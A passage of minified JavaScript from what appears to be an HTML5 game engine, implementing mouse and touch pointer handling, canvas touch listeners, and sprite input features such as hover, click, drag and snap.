W.Circle(0,0,44),this._clickTrampolines=null,this._trampolineTargetObject=null},W.Pointer.NO_BUTTON=0,W.Pointer.LEFT_BUTTON=1,W.Pointer.RIGHT_BUTTON=2,W.Pointer.MIDDLE_BUTTON=4,W.Pointer.BACK_BUTTON=8,W.Pointer.FORWARD_BUTTON=16,W.Pointer.ERASER_BUTTON=32,W.Pointer.prototype={resetButtons:function(){this.isDown=!1,this.isUp=!0,this.isMouse&&(this.leftButton.reset(),this.middleButton.reset(),this.rightButton.reset(),this.backButton.reset(),this.forwardButton.reset(),this.eraserButton.reset())},processButtonsDown:function(t,e){switch(t){case W.Mouse.LEFT_BUTTON:this.leftButton.start(e);break;case W.Mouse.RIGHT_BUTTON:this.rightButton.start(e);break;case W.Mouse.MIDDLE_BUTTON:this.middleButton.start(e);break;case W.Mouse.BACK_BUTTON:this.backButton.start(e);break;case W.Mouse.FORWARD_BUTTON:this.forwardButton.start(e)}},processButtonsUp:function(t,e){switch(t){case W.Mouse.LEFT_BUTTON:this.leftButton.stop(e);break;case W.Mouse.RIGHT_BUTTON:this.rightButton.stop(e);break;case W.Mouse.MIDDLE_BUTTON:this.middleButton.stop(e);break;case W.Mouse.BACK_BUTTON:this.backButton.stop(e);break;case W.Mouse.FORWARD_BUTTON:this.forwardButton.stop(e)}},processButtonsUpDown:function(t,e){var i=e.type.toLowerCase().substr(-4),s="down"===i,r="move"===i;void 0!==t?(s&&1===t&&e.ctrlKey&&(t=2),this.leftButton.startStop(W.Pointer.LEFT_BUTTON&t,e),this.rightButton.startStop(W.Pointer.RIGHT_BUTTON&t,e),this.middleButton.startStop(W.Pointer.MIDDLE_BUTTON&t,e),this.backButton.startStop(W.Pointer.BACK_BUTTON&t,e),this.forwardButton.startStop(W.Pointer.FORWARD_BUTTON&t,e),this.eraserButton.startStop(W.Pointer.ERASER_BUTTON&t,e)):void 0!==e.button?s&&e.ctrlKey&&0===e.button?this.rightButton.start(e):s?this.processButtonsDown(e.button,e):r||this.processButtonsUp(e.button,e):s?e.ctrlKey?this.rightButton.start(e):this.leftButton.start(e):(this.leftButton.stop(e),this.rightButton.stop(e))},updateButtons:function(t){this.button=t.button,this.processButtonsUpDown(t.buttons,t),this.isUp=!0,this.isDown=!1,(this.leftButton.isDown||this.rightButton.isDown||this.middleButton.isDown||this.backButton.isDown||this.forwardButton.isDown||this.eraserButton.isDown)&&(this.isUp=!1,this.isDown=!0)},start:function(t){var e=this.game.input;return t.pointerId&&(this.pointerId=t.pointerId),this.identifier=t.identifier,this.target=t.target,this.isMouse?this.updateButtons(t):(this.isDown=!0,this.isUp=!1),this.active=!0,this.withinGame=!0,this.dirty=!1,this._history=[],this._clickTrampolines=null,this._trampolineTargetObject=null,this.msSinceLastClick=this.game.time.time-this.timeDown,this.timeDown=this.game.time.time,this._holdSent=!1,this.move(t,!0),this.positionDown.setTo(this.x,this.y),(e.multiInputOverride===W.Input.MOUSE_OVERRIDES_TOUCH||e.multiInputOverride===W.Input.MOUSE_TOUCH_COMBINE||e.multiInputOverride===W.Input.TOUCH_OVERRIDES_MOUSE&&0===e.totalActivePointers)&&(e.x=this.x,e.y=this.y,e.position.setTo(this.x,this.y),e.onDown.dispatch(this,t),e.resetSpeed(this.x,this.y)),this._stateReset=!1,this.totalTouches++,null!==this.targetObject&&this.targetObject._touchedHandler(this),this},update:function(){var t=this.game.input;this.active&&(this.dirty&&(0<t.interactiveItems.total&&this.processInteractiveObjects(!1),this.dirty=!1),!1===this._holdSent&&this.duration>=t.holdRate&&((t.multiInputOverride===W.Input.MOUSE_OVERRIDES_TOUCH||t.multiInputOverride===W.Input.MOUSE_TOUCH_COMBINE||t.multiInputOverride===W.Input.TOUCH_OVERRIDES_MOUSE&&0===t.totalActivePointers)&&t.onHold.dispatch(this),this._holdSent=!0),t.recordPointerHistory&&this.game.time.time>=this._nextDrop&&(this._nextDrop=this.game.time.time+t.recordRate,this._history.push({x:this.position.x,y:this.position.y}),this._history.length>t.recordLimit&&this._history.shift()))},move:function(t,e){var i=this.game.input;if(!i.pollLocked){void 0===e&&(e=!1),void 0!==t.button&&(this.button=t.button),this.isMouse&&this.updateButtons(t),this.clientX=t.clientX,this.clientY=t.clientY,this.pageX=t.pageX,this.pageY=t.pageY,this.screenX=t.screenX,this.screenY=t.screenY,this.isMouse&&i.pointerLock.locked&&!e&&(this.rawMovementX=t.movementX||t.mozMovementX||t.webkitMovementX||0,this.rawMovementY=t.movementY||t.mozMovementY||t.webkitMovementY||0,this.movementX+=this.rawMovementX,this.movementY+=this.rawMovementY),this.x=(this.pageX-this.game.scale.offset.x)*i.scale.x,this.y=(this.pageY-this.game.scale.offset.y)*i.scale.y,this.position.setTo(this.x,this.y),this.circle.x=this.x,this.circle.y=this.y,(i.multiInputOverride===W.Input.MOUSE_OVERRIDES_TOUCH||i.multiInputOverride===W.Input.MOUSE_TOUCH_COMBINE||i.multiInputOverride===W.Input.TOUCH_OVERRIDES_MOUSE&&0===i.totalActivePointers)&&(i.activePointer=this,i.x=this.x,i.y=this.y,i.position.setTo(i.x,i.y),i.circle.x=i.x,i.circle.y=i.y),this.withinGame=this.game.scale.bounds.contains(this.pageX,this.pageY);for(var s=i.moveCallbacks.length;s--;)i.moveCallbacks[s].callback.call(i.moveCallbacks[s].context,this,this.x,this.y,e,t);return null===this.targetObject||this.game.paused&&!this.targetObject.noPause||!0!==this.targetObject.isDragged?0<i.interactiveItems.total&&this.processInteractiveObjects(e):!1===this.targetObject.update(this)&&(this.targetObject=null),this}},processInteractiveObjects:function(t){var e=0,i=-1,s=null,r=this.game.input.interactiveItems.first;for(this.interactiveCandidates=[];r;)r.checked=!1,!r.validForInput(i,e,!1)||this.game.paused&&!r.sprite.noPause||(r.checked=!0,(t&&r.checkPointerDown(this,!0)||!t&&r.checkPointerOver(this,!0))&&(e=r.sprite.renderOrderID,i=r.priorityID,s=r,this.interactiveCandidates.push(r))),r=this.game.input.interactiveItems.next;for(r=this.game.input.interactiveItems.first;r;)!r.checked&&r.validForInput(i,e,!0)&&(t&&r.checkPointerDown(this,!1)||!t&&r.checkPointerOver(this,!1))&&(e=r.sprite.renderOrderID,i=r.priorityID,s=r,this.interactiveCandidates.push(r)),r=this.game.input.interactiveItems.next;return this.game.input.customCandidateHandler&&(s=this.game.input.customCandidateHandler.call(this.game.input.customCandidateHandlerContext,this,this.interactiveCandidates,s)),this.swapTarget(s,!1),null!==this.targetObject},swapTarget:function(t,e){void 0===e&&(e=!1),null===t?this.targetObject&&(this.targetObject._pointerOutHandler(this,e),this.targetObject=null):null===this.targetObject?(this.targetObject=t)._pointerOverHandler(this,e):this.targetObject===t?!1===t.update(this)&&(this.targetObject=null):(this.targetObject._pointerOutHandler(this,e),this.targetObject=t,this.targetObject._pointerOverHandler(this,e))},leave:function(t){this.withinGame=!1,this.move(t,!1)},stop:function(t){var e=this.game.input;if(!this._stateReset||!this.withinGame){if(this.timeUp=this.game.time.time,(e.multiInputOverride===W.Input.MOUSE_OVERRIDES_TOUCH||e.multiInputOverride===W.Input.MOUSE_TOUCH_COMBINE||e.multiInputOverride===W.Input.TOUCH_OVERRIDES_MOUSE&&0===e.totalActivePointers)&&(e.onUp.dispatch(this,t),0<=this.duration&&this.duration<=e.tapRate)){var i=this.timeUp-this.previousTapTime<e.doubleTapRate;e.onTap.dispatch(this,i,t),this.previousTapTime=this.timeUp}return this.isMouse?this.updateButtons(t):(this.isDown=!1,this.isUp=!0),0<this.id&&(this.active=!1),this.withinGame=this.game.scale.bounds.contains(t.pageX,t.pageY),this.pointerId=null,this.identifier=null,this.positionUp.setTo(this.x,this.y),!1===this.isMouse&&e.currentPointers--,e.callAll("_releasedHandler",this),this._clickTrampolines&&(this._trampolineTargetObject=this.targetObject),this.targetObject=null,this}t.preventDefault()},justPressed:function(t){return t=t||this.game.input.justPressedRate,!0===this.isDown&&this.timeDown+t>this.game.time.time},justReleased:function(t){return t=t||this.game.input.justReleasedRate,this.isUp&&this.timeUp+t>this.game.time.time},addClickTrampoline:function(t,e,i,s){if(this.isDown){for(var r=this._clickTrampolines=this._clickTrampolines||[],n=0;n<r.length;n++)if(r[n].name===t){r.splice(n,1);break}r.push({name:t,targetObject:this.targetObject,callback:e,callbackContext:i,callbackArgs:s})}},processClickTrampolines:function(){var t=this._clickTrampolines;if(t){for(var e=0;e<t.length;e++){var i=t[e];i.targetObject===this._trampolineTargetObject&&i.callback.apply(i.callbackContext,i.callbackArgs)}this._clickTrampolines=null,this._trampolineTargetObject=null}},reset:function(){!1===this.isMouse&&(this.active=!1),this.pointerId=null,this.identifier=null,this.dirty=!1,this.totalTouches=0,this._holdSent=!1,this._history.length=0,this._stateReset=!0,this.resetButtons(),this.targetObject&&this.targetObject._releasedHandler(this),this.targetObject=null},resetMovement:function(){this.movementX=0,this.movementY=0}},W.Pointer.prototype.constructor=W.Pointer,Object.defineProperty(W.Pointer.prototype,"duration",{get:function(){return this.isUp?-1:this.game.time.time-this.timeDown}}),Object.defineProperty(W.Pointer.prototype,"worldX",{get:function(){return this.game.world.camera.x+this.x}}),Object.defineProperty(W.Pointer.prototype,"worldY",{get:function(){return this.game.world.camera.y+this.y}}),W.PointerMode={CURSOR:1,CONTACT:2},W.PointerModes={},W.PointerModes[W.PointerMode.CURSOR]="CURSOR",W.PointerModes[W.PointerMode.CONTACT]="CONTACT",W.Touch=function(t){this.game=t,this.active=!1,this.enabled=!0,this.callbackContext=this.game,this.touchStartCallback=null,this.touchMoveCallback=null,this.touchEndCallback=null,this.touchEnterCallback=null,this.touchLeaveCallback=null,this.touchCancelCallback=null,this.preventDefault=!0,this.event=null,this._onTouchStart=null,this._onTouchMove=null,this._onTouchEnd=null,this._onTouchEnter=null,this._onTouchLeave=null,this._onTouchCancel=null,this._onTouchMove=null},W.Touch.prototype={start:function(){if(!this.game.device.touch)return!1;if(null!==this._onTouchStart)return!1;var e=this;return this._onTouchStart=function(t){return e.onTouchStart(t)},this._onTouchMove=function(t){return e.onTouchMove(t)},this._onTouchEnd=function(t){return e.onTouchEnd(t)},this._onTouchEnter=function(t){return e.onTouchEnter(t)},this._onTouchLeave=function(t){return e.onTouchLeave(t)},this._onTouchCancel=function(t){return e.onTouchCancel(t)},this.game.canvas.addEventListener("touchstart",this._onTouchStart,!1),this.game.canvas.addEventListener("touchmove",this._onTouchMove,!1),this.game.canvas.addEventListener("touchend",this._onTouchEnd,!1),this.game.canvas.addEventListener("touchcancel",this._onTouchCancel,!1),this.game.device.cocoonJS||(this.game.canvas.addEventListener("touchenter",this._onTouchEnter,!1),this.game.canvas.addEventListener("touchleave",this._onTouchLeave,!1)),this.active=!0},consumeDocumentTouches:function(){this._documentTouchMove=function(t){t.preventDefault()},document.addEventListener("touchmove",this._documentTouchMove,!1)},onTouchStart:function(t){if(this.game.input.executeTouchLockCallbacks(!1,t),this.event=t,this.game.input.enabled&&this.enabled){this.touchStartCallback&&this.touchStartCallback.call(this.callbackContext,t),this.preventDefault&&t.preventDefault();for(var e=0;e<t.changedTouches.length;e++)this.game.input.startPointer(t.changedTouches[e])}},onTouchCancel:function(t){if(this.event=t,this.touchCancelCallback&&this.touchCancelCallback.call(this.callbackContext,t),this.game.input.enabled&&this.enabled){this.preventDefault&&t.preventDefault();for(var e=0;e<t.changedTouches.length;e++)this.game.input.stopPointer(t.changedTouches[e])}},onTouchEnter:function(t){this.event=t,this.touchEnterCallback&&this.touchEnterCallback.call(this.callbackContext,t),this.game.input.enabled&&this.enabled&&this.preventDefault&&t.preventDefault()},onTouchLeave:function(t){this.event=t,this.touchLeaveCallback&&this.touchLeaveCallback.call(this.callbackContext,t),this.preventDefault&&t.preventDefault()},onTouchMove:function(t){this.event=t,this.touchMoveCallback&&this.touchMoveCallback.call(this.callbackContext,t),this.preventDefault&&t.preventDefault();for(var e=0;e<t.changedTouches.length;e++)this.game.input.updatePointer(t.changedTouches[e])},onTouchEnd:function(t){this.game.input.executeTouchLockCallbacks(!0,t),this.event=t,this.touchEndCallback&&this.touchEndCallback.call(this.callbackContext,t),this.preventDefault&&t.preventDefault();for(var e=0;e<t.changedTouches.length;e++)this.game.input.stopPointer(t.changedTouches[e])},stop:function(){this.game.device.touch&&(this.game.canvas.removeEventListener("touchstart",this._onTouchStart),this.game.canvas.removeEventListener("touchmove",this._onTouchMove),this.game.canvas.removeEventListener("touchend",this._onTouchEnd),this.game.canvas.removeEventListener("touchenter",this._onTouchEnter),this.game.canvas.removeEventListener("touchleave",this._onTouchLeave),this.game.canvas.removeEventListener("touchcancel",this._onTouchCancel),this.active=!1)}},W.Touch.prototype.constructor=W.Touch,W.InputHandler=function(t){this.sprite=t,this.game=t.game,this.enabled=!1,this.checked=!1,this.priorityID=0,this.useHandCursor=!1,this._setHandCursor=!1,this.isDragged=!1,this.allowHorizontalDrag=!0,this.allowVerticalDrag=!0,this.bringToTop=!1,this.snapOffset=null,this.snapOnDrag=!1,this.snapOnRelease=!1,this.snapX=0,this.snapY=0,this.snapOffsetX=0,this.snapOffsetY=0,this.pixelPerfectOver=!1,this.pixelPerfectClick=!1,this.pixelPerfectAlpha=255,this.draggable=!1,this.boundsRect=null,this.boundsSprite=null,this.scaleLayer=!1,this.dragOffset=new W.Point,this.dragFromCenter=!1,this.dragStopBlocksInputUp=!1,this.dragStartPoint=new W.Point,this.dragDistanceThreshold=0,this.dragTimeThreshold=0,this.downPoint=new W.Point,this.snapPoint=new W.Point,this._dragPoint=new W.Point,this._dragPhase=!1,this._pendingDrag=!1,this._dragTimePass=!1,this._dragDistancePass=!1,this._wasEnabled=!1,this._tempPoint=new W.Point,this._pointerData=[],this._pointerData.push({id:0,x:0,y:0,camX:0,camY:0,isDown:!1,isUp:!1,isOver:!1,isOut:!1,timeOver:0,timeOut:0,timeDown:0,timeUp:0,downDuration:0,isDragged:!1})},W.InputHandler.prototype={start:function(t,e){if(t=t||0,void 0===e&&(e=!1),!1===this.enabled){this.game.input.interactiveItems.add(this),this.useHandCursor=e,this.priorityID=t;for(var i=0;i<10;i++)this._pointerData[i]={id:i,x:0,y:0,isDown:!1,isUp:!1,isOver:!1,isOut:!1,timeOver:0,timeOut:0,timeDown:0,timeUp:0,downDuration:0,isDragged:!1};this.snapOffset=new W.Point,this.enabled=!0,this._wasEnabled=!0}return this.sprite.events.onAddedToGroup.add(this.addedToGroup,this),this.sprite.events.onRemovedFromGroup.add(this.removedFromGroup,this),this.sprite},addedToGroup:function(){this._dragPhase||this._wasEnabled&&!this.enabled&&this.start()},removedFromGroup:function(){this._dragPhase||(this.enabled?(this._wasEnabled=!0,this.stop()):this._wasEnabled=!1)},reset:function(){this.enabled=!1;for(var t=0;t<10;t++)this._pointerData[t]={id:t,x:0,y:0,isDown:!1,isUp:!1,isOver:!1,isOut:!1,timeOver:0,timeOut:0,timeDown:0,timeUp:0,downDuration:0,isDragged:!1}},stop:function(){!1!==this.enabled&&(this.enabled=!1,this.game.input.interactiveItems.remove(this))},destroy:function(){this.sprite&&(this._setHandCursor&&(this.game.canvas.style.cursor="",this._setHandCursor=!1),this.enabled=!1,this.game.input.interactiveItems.remove(this),this._pointerData.length=0,this.boundsRect=null,this.boundsSprite=null,this.sprite=null)},validForInput:function(t,e,i){return void 0===i&&(i=!0),!(!this.enabled||0===this.sprite.scale.x||0===this.sprite.scale.y||this.priorityID<this.game.input.minPriorityID||this.sprite.parent&&this.sprite.parent.ignoreChildInput)&&(!(!i&&(this.pixelPerfectClick||this.pixelPerfectOver))&&(this.priorityID>t||this.priorityID===t&&this.sprite.renderOrderID>e))},isPixelPerfect:function(){return this.pixelPerfectClick||this.pixelPerfectOver},pointerX:function(t){return t=t||0,this._pointerData[t].x},pointerY:function(t){return t=t||0,this._pointerData[t].y},pointerDown:function(t){return t=t||0,this._pointerData[t].isDown},pointerUp:function(t){return t=t||0,this._pointerData[t].isUp},pointerTimeDown:function(t){return t=t||0,this._pointerData[t].timeDown},pointerTimeUp:function(t){return t=t||0,this._pointerData[t].timeUp},pointerOver:function(t){if(!this.enabled)return!1;if(void 0!==t)return this._pointerData[t].isOver;for(var e=0;e<10;e++)if(this._pointerData[e].isOver)return!0;return!1},pointerOut:function(t){if(!this.enabled)return!1;if(void 0!==t)return this._pointerData[t].isOut;for(var e=0;e<10;e++)if(this._pointerData[e].isOut)return!0},pointerTimeOver:function(t){return t=t||0,this._pointerData[t].timeOver},pointerTimeOut:function(t){return t=t||0,this._pointerData[t].timeOut},pointerDragged:function(t){return t=t||0,this._pointerData[t].isDragged},checkPointerDown:function(t,e){return!!(t.isDown&&this.enabled&&this.sprite&&this.sprite.parent&&this.sprite.visible&&this.sprite.parent.visible&&0!==this.sprite.worldScale.x&&0!==this.sprite.worldScale.y)&&(!!this.game.input.hitTest(this.sprite,t,this._tempPoint)&&(void 0===e&&(e=!1),!(!e&&this.pixelPerfectClick)||this.checkPixel(this._tempPoint.x,this._tempPoint.y)))},checkPointerOver:function(t,e){return!!(this.enabled&&this.sprite&&this.sprite.parent&&this.sprite.visible&&this.sprite.parent.visible&&0!==this.sprite.worldScale.x&&0!==this.sprite.worldScale.y)&&(!!this.game.input.hitTest(this.sprite,t,this._tempPoint)&&(void 0===e&&(e=!1),!(!e&&this.pixelPerfectOver)||this.checkPixel(this._tempPoint.x,this._tempPoint.y)))},checkPixel:function(t,e,i){if(this.sprite.texture.baseTexture.source){if(null===t&&null===e){this.game.input.getLocalPosition(this.sprite,i,this._tempPoint);t=this._tempPoint.x,e=this._tempPoint.y}if(0!==this.sprite.anchor.x&&(t-=-this.sprite.texture.frame.width*this.sprite.anchor.x),0!==this.sprite.anchor.y&&(e-=-this.sprite.texture.frame.height*this.sprite.anchor.y),t+=this.sprite.texture.frame.x,e+=this.sprite.texture.frame.y,this.sprite.texture.trim&&(t-=this.sprite.texture.trim.x,e-=this.sprite.texture.trim.y,t<this.sprite.texture.crop.x||t>this.sprite.texture.crop.right||e<this.sprite.texture.crop.y||e>this.sprite.texture.crop.bottom))return this._dx=t,this._dy=e,!1;if(this._dx=t,this._dy=e,this.game.input.hitContext.clearRect(0,0,1,1),this.game.input.hitContext.drawImage(this.sprite.texture.baseTexture.source,t,e,1,1,0,0,1,1),this.game.input.hitContext.getImageData(0,0,1,1).data[3]>=this.pixelPerfectAlpha)return!0}return!1},update:function(t){if(null!==this.sprite&&void 0!==this.sprite.parent)return this.enabled&&this.sprite.visible&&this.sprite.parent.visible?this._pendingDrag?(this._dragDistancePass||(this._dragDistancePass=W.Math.distance(t.x,t.y,this.downPoint.x,this.downPoint.y)>=this.dragDistanceThreshold),this._dragDistancePass&&this._dragTimePass&&this.startDrag(t),!0):this.draggable&&this._draggedPointerID===t.id?this.updateDrag(t,!1):this._pointerData[t.id].isOver?this.checkPointerOver(t)?(this._pointerData[t.id].x=t.x-this.sprite.x,this._pointerData[t.id].y=t.y-this.sprite.y,!0):(this._pointerOutHandler(t),!1):void 0:(this._pointerOutHandler(t),!1)},_pointerOverHandler:function(t,e){if(null!==this.sprite){var i=this._pointerData[t.id];if(!1===i.isOver||t.dirty){var s=!1===i.isOver;i.isOver=!0,i.isOut=!1,i.timeOver=this.game.time.time,i.x=t.x-this.sprite.x,i.y=t.y-this.sprite.y,this.useHandCursor&&!1===i.isDragged&&(this.game.canvas.style.cursor="pointer",this._setHandCursor=!0),!e&&s&&this.sprite&&this.sprite.events&&this.sprite.events.onInputOver$dispatch(this.sprite,t),this.sprite.parent&&this.sprite.parent.onChildInputOver&&this.sprite.parent.onChildInputOver.dispatch(this.sprite,t)}}},_pointerOutHandler:function(t,e){if(null!==this.sprite){var i=this._pointerData[t.id];i.isOver=!1,i.isOut=!0,i.timeOut=this.game.time.time,this.useHandCursor&&!1===i.isDragged&&(this.game.canvas.style.cursor="",this._setHandCursor=!1),!e&&this.sprite&&this.sprite.events&&(this.sprite.events.onInputOut$dispatch(this.sprite,t),this.sprite&&this.sprite.parent&&this.sprite.parent.onChildInputOut&&this.sprite.parent.onChildInputOut.dispatch(this.sprite,t))}},_touchedHandler:function(t){if(null!==this.sprite){var e=this._pointerData[t.id];if(!e.isDown&&e.isOver){if(this.pixelPerfectClick&&!this.checkPixel(null,null,t))return;if(e.isDown=!0,e.isUp=!1,e.timeDown=this.game.time.time,this.downPoint.set(t.x,t.y),t.dirty=!0,this.sprite&&this.sprite.events&&(this.sprite.events.onInputDown$dispatch(this.sprite,t),this.sprite&&this.sprite.parent&&this.sprite.parent.onChildInputDown&&this.sprite.parent.onChildInputDown.dispatch(this.sprite,t),null===this.sprite))return;this.draggable&&!1===this.isDragged&&(0===this.dragTimeThreshold&&0===this.dragDistanceThreshold?this.startDrag(t):(this._pendingDrag=!0,this._dragDistancePass=0===this.dragDistanceThreshold,0<this.dragTimeThreshold?(this._dragTimePass=!1,this.game.time.events.add(this.dragTimeThreshold,this.dragTimeElapsed,this,t)):this._dragTimePass=!0)),this.bringToTop&&this.sprite.bringToTop()}}},dragTimeElapsed:function(t){this._dragTimePass=!0,this._pendingDrag&&this.sprite&&this._dragDistancePass&&this.startDrag(t)},_releasedHandler:function(t){if(null!==this.sprite){var e=this._pointerData[t.id];if(e.isDown&&t.isUp){e.isDown=!1,e.isUp=!0,e.timeUp=this.game.time.time,e.downDuration=e.timeUp-e.timeDown;var i=this.checkPointerOver(t);this.sprite&&this.sprite.events&&(this.dragStopBlocksInputUp&&(!this.dragStopBlocksInputUp||this.draggable&&this.isDragged&&this._draggedPointerID===t.id)||this.sprite.events.onInputUp$dispatch(this.sprite,t,i),this.sprite&&this.sprite.parent&&this.sprite.parent.onChildInputUp&&this.sprite.parent.onChildInputUp.dispatch(this.sprite,t,i),i&&(i=this.checkPointerOver(t))),!(e.isOver=i)&&this.useHandCursor&&(this.game.canvas.style.cursor="default",this._setHandCursor=!1),t.dirty=!0,this._pendingDrag=!1,this.draggable&&this.isDragged&&this._draggedPointerID===t.id&&this.stopDrag(t)}}},updateDrag:function(t,e){var i=this.game.camera,s=this.dragOffset,r=this._dragPoint,n=this._pointerData[t.id],a=this.snapPoint,o=this.sprite;if(void 0===e&&(e=!1),t.isUp)return this.stopDrag(t),!1;var h=this.globalToLocal(t);if(o.fixedToCamera)var l=i.scale.x*h.x+r.x+s.x,u=i.scale.y*h.y+r.y+s.y;else l=h.x+r.x+s.x,u=h.y+r.y+s.y;if(o.fixedToCamera){var c=o.cameraOffset,d=c.x,p=c.y;this.allowHorizontalDrag&&(c.x=l-i.x),this.allowVerticalDrag&&(c.y=u-i.y),this.boundsRect&&this.checkBoundsRect(),this.boundsSprite&&this.checkBoundsSprite(),this.snapOnDrag&&(c.x=Math.round((c.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,c.y=Math.round((c.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY,a.set(c.x,c.y));var f=c.x-d,m=c.y-p}else{var g=i.x-n.camX,y=i.y-n.camY;d=o.x,p=o.y;this.allowHorizontalDrag&&(o.x=l+g),this.allowVerticalDrag&&(o.y=u+y),this.boundsRect&&this.checkBoundsRect(),this.boundsSprite&&this.checkBoundsSprite(),this.snapOnDrag&&(o.x=Math.round((o.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,o.y=Math.round((o.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY,a.set(o.x,o.y));f=o.x-d,m=o.y-p}return this.sprite.events.onDragUpdate.dispatch(o,t,l,u,a,e,f,m),!0},justOver:function(t,e){return t=t||0,e=e||500,this._pointerData[t].isOver&&this.overDuration(t)<e},justOut:function(t,e){return t=t||0,e=e||500,this._pointerData[t].isOut&&this.game.time.time-this._pointerData[t].timeOut<e},justPressed:function(t,e){return t=t||0,e=e||500,this._pointerData[t].isDown&&this.downDuration(t)<e},justReleased:function(t,e){return t=t||0,e=e||500,this._pointerData[t].isUp&&this.game.time.time-this._pointerData[t].timeUp<e},overDuration:function(t){return t=t||0,this._pointerData[t].isOver?this.game.time.time-this._pointerData[t].timeOver:-1},downDuration:function(t){return t=t||0,this._pointerData[t].isDown?this.game.time.time-this._pointerData[t].timeDown:-1},enableDrag:function(t,e,i,s,r,n){void 0===t&&(t=!1),void 0===e&&(e=!1),void 0===i&&(i=!1),void 0===s&&(s=255),void 0===r&&(r=null),void 0===n&&(n=null),this._dragPoint=new W.Point,this.draggable=!0,this.bringToTop=e,this.dragOffset=new W.Point,this.dragFromCenter=t,this.pixelPerfectClick=i,this.pixelPerfectAlpha=s,r&&(this.boundsRect=r),n&&(this.boundsSprite=n)},disableDrag:function(){if(this._pointerData)for(var t=0;t<10;t++)this._pointerData[t].isDragged=!1;this.draggable=!1,this.isDragged=!1,this._draggedPointerID=-1,this._pendingDrag=!1},startDrag:function(t){var e=this.sprite.x,i=this.sprite.y,s=this.globalToLocal(t);if(this.isDragged=!0,this._draggedPointerID=t.id,this._pointerData[t.id].camX=this.game.camera.x,this._pointerData[t.id].camY=this.game.camera.y,this._pointerData[t.id].isDragged=!0,this.sprite.fixedToCamera){if(this.dragFromCenter){var r=this.sprite.getBounds(),n=this.globalToLocal(new W.Point(r.centerX,r.centerY));this.sprite.cameraOffset.x=s.x+(this.sprite.cameraOffset.x-n.x),this.sprite.cameraOffset.y=s.y+(this.sprite.cameraOffset.y-n.y)}this._dragPoint.setTo(this.sprite.cameraOffset.x-t.x,this.sprite.cameraOffset.y-t.y)}else{if(this.dragFromCenter){r=this.sprite.getBounds(),n=this.globalToLocal(new W.Point(r.centerX,r.centerY));this.sprite.x=s.x+(this.sprite.x-n.x),this.sprite.y=s.y+(this.sprite.y-n.y)}this._dragPoint.setTo(this.sprite.x-s.x,this.sprite.y-s.y)}this.updateDrag(t,!0),this.bringToTop&&(this._dragPhase=!0,this.sprite.bringToTop()),this.dragStartPoint.set(e,i),this.sprite.events.onDragStart$dispatch(this.sprite,t,e,i),this._pendingDrag=!1},globalToLocalX:function(t){return this.scaleLayer&&(t-=this.game.scale.grid.boundsFluid.x,t*=this.game.scale.grid.scaleFluidInversed.x),t},globalToLocalY:function(t){return this.scaleLayer&&(t-=this.game.scale.grid.boundsFluid.y,t*=this.game.scale.grid.scaleFluidInversed.y),t},globalToLocal:function(t){return this.sprite.parent?this.game.input.getLocalPosition(this.sprite.parent,{x:t.x,y:t.y}):t},stopDrag:function(t){this.isDragged=!1,this._draggedPointerID=-1,this._pointerData[t.id].isDragged=!1,this._dragPhase=!1,this._pendingDrag=!1,this.snapOnRelease&&(this.sprite.fixedToCamera?(this.sprite.cameraOffset.x=Math.round((this.sprite.cameraOffset.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,this.sprite.cameraOffset.y=Math.round((this.sprite.cameraOffset.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY):(this.sprite.x=Math.round((this.sprite.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,this.sprite.y=Math.round((this.sprite.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY)),this.sprite.events.onDragStop$dispatch(this.sprite,t),!1===this.checkPointerOver(t)&&this._pointerOutHandler(t)},setDragLock:function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0),this.allowHorizontalDrag=t,this.allowVerticalDrag=e},enableSnap:function(t,e,i,s,r,n){void 0===i&&(i=!0),void 0===s&&(s=!1),void 0===r&&(r=0),void 0===n&&(n=0),this.snapX=t,this.snapY=e,this.snapOffsetX=r,this.snapOffsetY=n,this.snapOnDrag=i,this.snapOnRelease=s},disableSnap:function(){this.snapOnDrag=!1,this.snapOnRelease=!1},checkBoundsRect:function(){this.sprite.fixedToCamera?(this.sprite.cameraOffset.x<this.boundsRect.left?this.sprite.cameraOffset.x=this.boundsRect.left:this.sprite.cameraOffset.x+this.sprite.width>this.boundsRect.right&&(this.sprite.cameraOffset.x=this.boundsRect.right-this.sprite.width),this.sprite.cameraOffset.y<this.boundsRect.top?this.sprite.cameraOffset.y=this.boundsRect.top:this.sprite.cameraOffset.y+this.sprite.height>this.boundsRect.bottom&&(this.sprite.cameraOffset.y=this.boundsRect.bottom-this.sprite.height)):(this.sprite.left<this.boundsRect.left?this.sprite.x=this.boundsRect.x+this.sprite.offsetX:this.sprite.right>this.boundsRect.right&&(this.sprite.x=this.boundsRect.right-(this.sprite.width-this.sprite.offsetX)),this.sprite.top<this.boundsRect.top?this.sprite.y=this.boundsRect.top+this.sprite.offsetY:this.sprite.bottom>this.boundsRect.bottom&&(this.sprite.y=this.boundsRect.bottom-(this.sprite.height-this.sprite.offsetY)))},checkBoundsSprite:function(){this.sprite.fixedToCamera&&this.boundsSprite.fixedToCamera?(this.sprite.cameraOffset.x<this.boundsSprite.cameraOffset.x?this.sprite.cameraOffset.x=this.boundsSprite.cameraOffset.x:this.sprite.cameraOffset.x+this.sprite.width>this.boundsSprite.cameraOffset.x+this.boundsSprite.width&&(this.sprite.cameraOffset.x=this.boundsSprite.cameraOffset.x+this.boundsSprite.width-this.sprite.width),this.sprite.cameraOffset.y<this.boundsSprite.cameraOffset.y?this.sprite.cameraOffset.y=this.boundsSprite.cameraOffset.y:this.sprite.cameraOffset.y+this.sprite.height>this.boundsSprite.cameraOffset.y+this.boundsSprite.height&&(this.sprite.cameraOffset.y=this.boundsSprite.cameraOffset.y+this.boundsSprite.height-this.sprite.height)):(this.sprite.left<this.boundsSprite.left?this.sprite.x=this.boundsSprite.left+this.sprite.offsetX:this.sprite.right>this.boundsSprite.right&&(this.sprite.x=this.boundsSprite.right-(this.sprite.width-this.sprite.offsetX)),this.sprite.top<this.boundsSprite.top?